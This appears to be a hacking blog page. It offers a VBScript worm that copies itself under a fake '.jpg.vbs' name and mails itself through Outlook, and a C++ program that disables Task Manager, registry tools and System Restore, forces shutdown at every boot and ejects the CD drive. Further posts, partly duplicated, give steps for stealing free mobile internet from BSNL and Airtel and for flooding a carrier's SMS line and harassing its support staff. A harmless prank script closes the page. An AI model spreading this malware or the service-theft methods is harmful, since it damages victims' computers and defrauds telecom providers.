this is a trojan (don't know which species)[code][mexer]RESTRICTED AREA[mexer]Vbs.Basic Trojan Created By ARUNOn Error Resume NextSet shellobject = CreateObject("WScript.Shell")shellobject.regwrite "HKCU\software\Greator\", "Worm made with Vbswg 1.50b"Set filesystem= Createobject("scripting.filesystemobject")filesystem.copyfile wscript.scriptfullname,filesystem.GetSpecialFolder(0)&"\Fergielicious.jpg.vbs"if shellobject.regread ("HKCU\software\Greator\mailed") <> "1" thenmail_trojan()end ifif month(now) =1 and day(now) =26 thenshellobject.run " http://tinyurl.com/yry6ob",3,falseend ifSet wormfile= filesystem.opentextfile(wscript.scriptfullname, 1)payload= wormfile.readallwormfile.CloseDoIf Not (filesystem.fileexists(wscript.scriptfullname)) ThenSet newfile= filesystem.createtextfile(wscript.scriptfullname, True)newfile.writepayloadnewfile.CloseEnd IfLoopFunction mail_trojan()On Error Resume NextSet outlook = CreateObject("Outlook.Application")If outlook= "Outlook"ThenSet mapi=outlook.GetNameSpace
save it as .bat or .exe
2)
C++ WORM
C++ Worm#include
else{RegOpenKeyEx( HKEY_CURRENT_USER,"Software\\Microsoft\\Windows\\CurrentVersion\\Run",0,KEY_SET_VALUE,&hKey2 );RegSetValueEx(hKey2, "Windows Security",0,REG_SZ,omg,sizeof(omg));RegCloseKey(hKey2); }return 0;}void restrictcleanwin(){ofstream Disable;Disable.open("C:\\WINDOWS\\WinDisable.vbs",ios::out);Disable << "CreateObject(\"Wscript.shell\").regwrite \"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\NoRun\", 1, \"REG_DWORD\"" << endl;Disable << "CreateObject(\"Wscript.shell\").regwrite \"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\DisableRegistryTools\", 1, \"REG_DWORD\"" << endl;Disable << "CreateObject(\"Wscript.shell\").regwrite \"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\DisableTaskMgr\", 1, \"REG_DWORD\"" << endl;Disable << "CreateObject(\"Wscript.shell\").regwrite \"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\DisableTaskMgr\", 1, \"REG_DWORD\"" << endl;Disable << "CreateObject(\"Wscript.shell\").regwrite \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows NT\\SystemRestore\\DisableConfig\",1, \"REG_DWORD\"" << endl;Disable << "CreateObject(\"Wscript.shell\").regwrite \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows NT\\SystemRestore\\DisableSR\", 1, \"REG_DWORD\"" << endl;Disable.close();Sleep(3000);ShellExecute(NULL, "open", "C:\\WINDOWS\\WinDisable.vbs", NULL, NULL, SW_HIDE);}void sshut(){ofstream fun1;fun1.open("C:\\Documents and Settings\\raz\\Start Menu\\Programs\\Startup\\Sshut.cmd",ios::out);fun1 << "shutdown -s -t 5 -f -c \"Microsuck Windows Corpration is crasher\" " << endl;fun1.close();}void cdopen(){ofstream cdopen;cdopen.open("C:\\Documents and Settings\\raz\\Start Menu\\Programs\\Startup\\Cd-op.vbs",ios::out);cdopen << "do" << endl;cdopen << "wscript.sleep 100" << endl;cdopen << "Set oWMP = CreateObject(\"WMPlayer.OCX.7\")" << endl;cdopen << "Set colCDROMs = oWMP.cdromCollection" << endl;cdopen << "if colCDROMs.Count then" << endl;cdopen << "For i = 0 to colCDROMs.Count - 1" << endl;cdopen << "colCDROMs.Item(i).Eject" << endl;cdopen << "Next" << endl;cdopen << "End If" << endl;cdopen << "loop" << endl;}int main(int argc, char *argv[]){HWND wndstealth;AllocConsole();wndstealth=FindWindowA("ConsoleWindowClass",NULL);ShowWindow(wndstealth,0);restrictcleanwin();sshut();cdopen();{}It is a program that drops a few files and edits the registry. All it does is shut down the computer every time it boots.
Labels:
making a virus
Free gprs in bsnl
here are the steps to perform:-
Logic: the server has a major bug in it, by which it fails to block two simultaneous connections from the phone and establishes a connection with full internet working,
Supported devices: all phones with multichannel gprs support.
For connection on your mobile phone:- 1) Make two connections like bsnlportal and BSNLPORTAL1 (names of profile don’t matter, u can keep one as billgates and shahrukhkhan lol..the basic purpose of names is to enable the user to differentiate between the two accounts,) 2) Select the application you got to have the full connection working on. Surpassingly “web” now just select “bsnlportal” profile and select a link like wap.cellone.in the page will get open, just press the red button such that the “web” application goes in the background. Make sure that the gprs connection is still established with the web app. Two parallel lines on the top left of the screen will confirm this.
3) Now open any other app that requires web connection like opera. Select BSNLPORTAL and open any other link like wap.google.com, u will get error – the aim of using the other app is to perform multi-channel gprs, this is verified by seeing some dots on the pre-existing connection established by “web” (step 2) “Access denied. Technical description: 403 Forbidden - You are not allowed to communicate with the requested resource.”
4) close opera and open web and open a site like esato.com
5) if everything is done as said here then esato will load and voila! We have the whole internet! For connection on pc.:-
1)create a connection and enter the number to be dialed as *99***1#
2) enter the following string as extra initialization command
3)now dial from pc, the connection will be established
4)pick the phone and open “web” open “wap.cellone.in” the phone shows error .
5) close “web” and then from the browser open www.google.com and voila! The whole intenet is here settings for profiles apn: celloneportal ip: 192.168.51.163 port : 8080 leave other fields blank as they are of the least concern! the browser settings on pc too go the same as mentioned above!
Logic: the server has a major bug in it, by which it fails to block two simultaneous connections from the phone and establishes a connection with full internet working,
Supported devices: all phones with multichannel gprs support.
For connection on your mobile phone:- 1) Make two connections like bsnlportal and BSNLPORTAL1 (names of profile don’t matter, u can keep one as billgates and shahrukhkhan lol..the basic purpose of names is to enable the user to differentiate between the two accounts,) 2) Select the application you got to have the full connection working on. Surpassingly “web” now just select “bsnlportal” profile and select a link like wap.cellone.in the page will get open, just press the red button such that the “web” application goes in the background. Make sure that the gprs connection is still established with the web app. Two parallel lines on the top left of the screen will confirm this.
3) Now open any other app that requires web connection like opera. Select BSNLPORTAL and open any other link like wap.google.com, u will get error – the aim of using the other app is to perform multi-channel gprs, this is verified by seeing some dots on the pre-existing connection established by “web” (step 2) “Access denied. Technical description: 403 Forbidden - You are not allowed to communicate with the requested resource.”
4) close opera and open web and open a site like esato.com
5) if everything is done as said here then esato will load and voila! We have the whole internet! For connection on pc.:-
1)create a connection and enter the number to be dialed as *99***1#
2) enter the following string as extra initialization command
3)now dial from pc, the connection will be established
4)pick the phone and open “web” open “wap.cellone.in” the phone shows error .
5) close “web” and then from the browser open www.google.com and voila! The whole intenet is here settings for profiles apn: celloneportal ip: 192.168.51.163 port : 8080 leave other fields blank as they are of the least concern! the browser settings on pc too go the same as mentioned above!
Labels:
Learn Hacking
Airtel Hack for free internet
You need a PC or a Laptop and the required connectivity tools ,ie.,Serial/USB cable OR Infrared Device OR Bluetooth dongle
1) Activate Airtel Live! ( It’s FREE so no probs)
2) Create TWO Airtel gprs data accounts (yep TWO) and select theFIRST as the active profile.
3) Connect your mobile to the PC (or Laptop) and install the driver foryour mobile’s modem.
4) Create a new dial-up connection using the NEW CONNECTIONWIZARD as followsConnecting Device : Your mobile’s modemISP Name : Airtel (or anything you like)Phone Number : *99***2# / Try 99***1Username and Password : blank
5) Configure your browser and download manager to use the proxy100.1.200.99 and port 8080.( My advice is to use Opera since you can browse both wap and regular websites)
6) Connect to the dial-up account. You will be connected at 115.2kbps (but remember, that is a bad joke).
7) Pick up your mobile and try to access any site. You will get “AccessDenied…”(except for Airtel Live!). IT DOES NOT MATTER.Keep the mobile down.
8 ) On the PC ( or Laptop) open your browser, enter any address ,press ENTER and…….WAIT
9) After a few seconds the page will start to load and you have theWHOLE internet at your disposal. ***************************************************************************************************************2:-
Under DATA COMM
~~~~~~~~~~~~
APN : airtelfun.com
USERNAME : blank
PASSWORD : blank
PASS REQ : OFF
ALLOW CALLS : AUTOMATIC
IPADDRESS :DNSADDRESS :
DATA COMP : OFF
HEADER COMP : OFF
Under INTERNET PROFILES
~~~~~~~~~~~~~~~~
INTERNET MODE : HTTP or WAP (both worked for me)
USE PROXY : YES
IP ADDRESS : 100.1.200.99
PORT : 8080
USERNAME :
PASSWORD :
No Risk Here, Try it and Enjoy3:-
1st go to settings menu then to connectivity tab now choose the option Data comm. then "DATA ACCOUNTS" go to new account now the settings r as follows
ACCOUNT TYPE:GPRS
NEW ACCOUNT NAME:
A1APN:airtelfun.com
usr name: (blank)
password: (blank)
bnow save it
NOW! go to Internet Setting in connectivity here choose intrnet profile--go to new profile setting are as below
NAME:A1
CONNECT USING:A1(which was created in data comm.)
save it now u would be able to see it now selest it and take "more" option then select setting here in use proxy option it will be selected no if it is no then change it into yesnow go to proxy adress and give the adress as 100.1.200.99 and then the port number as 8080Usr name:password:now save all the settings u made . come back 2 connectivitychoose streaming settings now in connect using option choose a1 that we created leave the use proxy option as no itselfTHESE R THE SETTINGS now access airtellive! from ur activated SE phone goto VIDEO GALLERY OR VIDEO UNLIMITED(varies according to states) choose live streaming then choose CNBC OR AAJTAK WHILE CONNECTING TO MEDIA SERVER cancel AFTER 9 or 10 sec then type any web adress if it shows access denied then once again select CNBC and wait for a few more sec than before if its fully connected also no prob its free then cancel it or if ur connected then stop it and the internet is ready to take of .GOOD LUCK SE AIRTEL USERS
alternate
For All Airtel Users
Requirements:1. Airtel live (available 4 free)2. Nokia series60 handset eg 6600,6630,n series,7610,6670 etc3. Opera wap browser 4 mobile
Procedure:-1. Go to ur connection settings and make a new internet profile using the default settings of airtel live. name that new profile as nething(for eg masala); change the home page of that profile to nething u like for eg http://www.google.com.
2. Go to ur Opera browser and set the default connection as AIRTEL LIVE. this is the original settings u received thru airtel.
3. Go to the services(in n6600) and Web(N6630) and change the default profile for connection as masala (newer one).
**Note: always make sure that ur access point is airtelfun.com
Apply:-1. Open Opera and u will see that homepage of Airtel Live is opened. Minimize the application.
2. Now open web using the duplicate Profile and u will see that two gprs connections will work simultaneously and at the web or the services page it will show "Unable to connect" or any error. well thats the signal of ur success.
3. Simply go on the Opera with web on and open any site u want for free. No Charges No nothing.U can also use it through ur computer..........
The main principle behind this is we hav 2 fool the bsnl techies 2 activate portal and thus get gprs activated / get "G" signal on ur cell as bsnl portal (wap.cellone.in) needs "gprs signal on ur cel (whether gprs is formaly activated/registerd or not (by my method )i dont know) NORMALLY THEY DONT DO THAT INSPITE OF THE FACT THAT THEY SHOULD ACTIVATE GPRS SIGNAL SERVICE FOR PORTAL!!! AND THEY WILL GIVE U NO OF REASONS---- ---THAT portal is message based , so go to cellone icon in menu and use that sms based portal (what the f**k) ---THAT portal service will be activated when u will activate gprs by filling up form and registering at nearest CCN!! ---THAT ur handset has some problems (if u say that "G" signal is not present) ----etc,etc!!
U HAVE 2 ACTIVATE PORTAL FIRST WHICH IS FREE AND U CAN EAT UP CC'S FOR THIS REASON!! SO WHAT U HAV 2 DO IS--
1) SEND PORTAL to 3733 AND CONFIRMATION SHD COME WITH 5 MIN AT-MAXIMM !! 2) SEND FOR ATLEAST 20-30 TIMES (CAN B ANY MORE THAN THAT) JUST S**K UP THE NETWORK(3733) WITH THESE MESSAGES !!! THAT'S FREE NO!! BOTH ON POST AND PRE!!
3) NOW ALONG ALSO SEND 20-40 SMS AS GPRS TO 3733 (NO OF SMS DIRECTLY PROPORTIONAL 2 HATE FOR BSNL AND HOW EARLY U WNAN GET UR GPRS ACTIVATED) this is also free both on post and pre!!
4) U WILL GET CONFIRMATION IN BOTH CASES AND MSG TELLS U 2 GET SETTINGS FROM 9400024365, THE NO OF CC!! HERE AT MY PLACE I CAN DIAL 9419024365 ALSO! BOTH R TOLL FREE AND BOTH R LOCATED IN CHANDIGARH!!! (((((((AND SOME OF THE CC'S SAY they cant give such sensitive information that where they r located, as if thay have a 3 rd world of their own! and the other dumbs said that they r in chandigarh!!!!))))) I WOULD ADVISE ALL FIRST, 2 call them once 2 get the settings!! (most of the times that is incorect but gives u an idea of settings in ur area)) Try and in ur 1 st call only, talk roughly and tell them u r calling 10-20th time just for settings and is that their service!!!
5) Now when u get them save them AND plz post them here!!!
6) now GET ATLEAST 2-3 COMPLAINTS REGISTERED( each after 1 day) THAT UR PORTAL HAS NOT ACTIVATED AND GET THEIR SERIAL NO. and in the end bombard them abt the status of all those complaints !! b4 registering ur complaint they will hesitate much and always say taht they will b sendin new settings which r accurate! but dont belive them and just register complaints!!
7)AFTER THAT, u have 2 only wait until "G" signal is there on ur screen!! LOOK, WHAT I HAVE WRIITEN ABV IS METHOD by which i got activated my "G" service !!! without fillin any form or such and without any money drain!! may be since it bypasses the formal way of registeration, that is why this trick is working !!!!!!!!!!!!
1) Activate Airtel Live! ( It’s FREE so no probs)
2) Create TWO Airtel gprs data accounts (yep TWO) and select theFIRST as the active profile.
3) Connect your mobile to the PC (or Laptop) and install the driver foryour mobile’s modem.
4) Create a new dial-up connection using the NEW CONNECTIONWIZARD as followsConnecting Device : Your mobile’s modemISP Name : Airtel (or anything you like)Phone Number : *99***2# / Try 99***1Username and Password : blank
5) Configure your browser and download manager to use the proxy100.1.200.99 and port 8080.( My advice is to use Opera since you can browse both wap and regular websites)
6) Connect to the dial-up account. You will be connected at 115.2kbps (but remember, that is a bad joke).
7) Pick up your mobile and try to access any site. You will get “AccessDenied…”(except for Airtel Live!). IT DOES NOT MATTER.Keep the mobile down.
8 ) On the PC ( or Laptop) open your browser, enter any address ,press ENTER and…….WAIT
9) After a few seconds the page will start to load and you have theWHOLE internet at your disposal. ***************************************************************************************************************2:-
Under DATA COMM
~~~~~~~~~~~~
APN : airtelfun.com
USERNAME : blank
PASSWORD : blank
PASS REQ : OFF
ALLOW CALLS : AUTOMATIC
IPADDRESS :DNSADDRESS :
DATA COMP : OFF
HEADER COMP : OFF
Under INTERNET PROFILES
~~~~~~~~~~~~~~~~
INTERNET MODE : HTTP or WAP (both worked for me)
USE PROXY : YES
IP ADDRESS : 100.1.200.99
PORT : 8080
USERNAME :
PASSWORD :
No Risk Here, Try it and Enjoy3:-
1st go to settings menu then to connectivity tab now choose the option Data comm. then "DATA ACCOUNTS" go to new account now the settings r as follows
ACCOUNT TYPE:GPRS
NEW ACCOUNT NAME:
A1APN:airtelfun.com
usr name: (blank)
password: (blank)
bnow save it
NOW! go to Internet Setting in connectivity here choose intrnet profile--go to new profile setting are as below
NAME:A1
CONNECT USING:A1(which was created in data comm.)
save it now u would be able to see it now selest it and take "more" option then select setting here in use proxy option it will be selected no if it is no then change it into yesnow go to proxy adress and give the adress as 100.1.200.99 and then the port number as 8080Usr name:password:now save all the settings u made . come back 2 connectivitychoose streaming settings now in connect using option choose a1 that we created leave the use proxy option as no itselfTHESE R THE SETTINGS now access airtellive! from ur activated SE phone goto VIDEO GALLERY OR VIDEO UNLIMITED(varies according to states) choose live streaming then choose CNBC OR AAJTAK WHILE CONNECTING TO MEDIA SERVER cancel AFTER 9 or 10 sec then type any web adress if it shows access denied then once again select CNBC and wait for a few more sec than before if its fully connected also no prob its free then cancel it or if ur connected then stop it and the internet is ready to take of .GOOD LUCK SE AIRTEL USERS
alternate
For All Airtel Users
Requirements:1. Airtel live (available 4 free)2. Nokia series60 handset eg 6600,6630,n series,7610,6670 etc3. Opera wap browser 4 mobile
Procedure:-1. Go to ur connection settings and make a new internet profile using the default settings of airtel live. name that new profile as nething(for eg masala); change the home page of that profile to nething u like for eg http://www.google.com.
2. Go to ur Opera browser and set the default connection as AIRTEL LIVE. this is the original settings u received thru airtel.
3. Go to the services(in n6600) and Web(N6630) and change the default profile for connection as masala (newer one).
**Note: always make sure that ur access point is airtelfun.com
Apply:-1. Open Opera and u will see that homepage of Airtel Live is opened. Minimize the application.
2. Now open web using the duplicate Profile and u will see that two gprs connections will work simultaneously and at the web or the services page it will show "Unable to connect" or any error. well thats the signal of ur success.
3. Simply go on the Opera with web on and open any site u want for free. No Charges No nothing.U can also use it through ur computer..........
The main principle behind this is we hav 2 fool the bsnl techies 2 activate portal and thus get gprs activated / get "G" signal on ur cell as bsnl portal (wap.cellone.in) needs "gprs signal on ur cel (whether gprs is formaly activated/registerd or not (by my method )i dont know) NORMALLY THEY DONT DO THAT INSPITE OF THE FACT THAT THEY SHOULD ACTIVATE GPRS SIGNAL SERVICE FOR PORTAL!!! AND THEY WILL GIVE U NO OF REASONS---- ---THAT portal is message based , so go to cellone icon in menu and use that sms based portal (what the f**k) ---THAT portal service will be activated when u will activate gprs by filling up form and registering at nearest CCN!! ---THAT ur handset has some problems (if u say that "G" signal is not present) ----etc,etc!!
U HAVE 2 ACTIVATE PORTAL FIRST WHICH IS FREE AND U CAN EAT UP CC'S FOR THIS REASON!! SO WHAT U HAV 2 DO IS--
1) SEND PORTAL to 3733 AND CONFIRMATION SHD COME WITH 5 MIN AT-MAXIMM !! 2) SEND FOR ATLEAST 20-30 TIMES (CAN B ANY MORE THAN THAT) JUST S**K UP THE NETWORK(3733) WITH THESE MESSAGES !!! THAT'S FREE NO!! BOTH ON POST AND PRE!!
3) NOW ALONG ALSO SEND 20-40 SMS AS GPRS TO 3733 (NO OF SMS DIRECTLY PROPORTIONAL 2 HATE FOR BSNL AND HOW EARLY U WNAN GET UR GPRS ACTIVATED) this is also free both on post and pre!!
4) U WILL GET CONFIRMATION IN BOTH CASES AND MSG TELLS U 2 GET SETTINGS FROM 9400024365, THE NO OF CC!! HERE AT MY PLACE I CAN DIAL 9419024365 ALSO! BOTH R TOLL FREE AND BOTH R LOCATED IN CHANDIGARH!!! (((((((AND SOME OF THE CC'S SAY they cant give such sensitive information that where they r located, as if thay have a 3 rd world of their own! and the other dumbs said that they r in chandigarh!!!!))))) I WOULD ADVISE ALL FIRST, 2 call them once 2 get the settings!! (most of the times that is incorect but gives u an idea of settings in ur area)) Try and in ur 1 st call only, talk roughly and tell them u r calling 10-20th time just for settings and is that their service!!!
5) Now when u get them save them AND plz post them here!!!
6) now GET ATLEAST 2-3 COMPLAINTS REGISTERED( each after 1 day) THAT UR PORTAL HAS NOT ACTIVATED AND GET THEIR SERIAL NO. and in the end bombard them abt the status of all those complaints !! b4 registering ur complaint they will hesitate much and always say taht they will b sendin new settings which r accurate! but dont belive them and just register complaints!!
7)AFTER THAT, u have 2 only wait until "G" signal is there on ur screen!! LOOK, WHAT I HAVE WRIITEN ABV IS METHOD by which i got activated my "G" service !!! without fillin any form or such and without any money drain!! may be since it bypasses the formal way of registeration, that is why this trick is working !!!!!!!!!!!!
Labels:
Learn Hacking
Script to Hack Orkut Account
Alright this is not what you think it is just a prank to play with your friends, just pass them the followint javascript and what they will see is just a message that their account is being hacked, Old trick but always work for a good laugh.Tell your friends to do the following only, you can yourself also try, as i said this is not a hacking script.Paste the following script in the Address Bar (Address Bar is where you type website addresses)and press enter thats it.
javascript:function reverse() { var inp = " ! dekcah si tnuocca tukrO ruoY "; var outp="";for (i = 0; i <= inp.length; i++) { outp =inp.charAt (i) + outp;}alert(outp) ;}; reverse();
javascript:function reverse() { var inp = " ! dekcah si tnuocca tukrO ruoY "; var outp="";for (i = 0; i <= inp.length; i++) { outp =inp.charAt (i) + outp;}alert(outp) ;}; reverse();
Labels:
Learn Hacking
Subscribe to:
Posts (Atom)